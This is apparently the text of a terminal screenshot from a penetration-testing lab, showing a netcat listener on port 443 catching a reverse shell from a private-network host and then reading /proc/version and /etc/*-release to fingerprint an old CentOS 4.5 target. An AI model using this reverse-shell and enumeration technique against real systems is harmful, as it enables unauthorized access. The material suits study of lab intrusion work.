 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.1.23] from (UNKNOWN) [192.168.1.22] 32773
bash: no job control in this shell
bash-3.00$ cat /proc/version
Linux version 2.6.9-55.EL (mockbuild@builder6.centos.org) (gcc version 3.4.6 20060404 (Red Hat 3.4.6-8)) #1 Wed May 2 13:
52:16 EDT 2007
bash-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)
bash-3.00$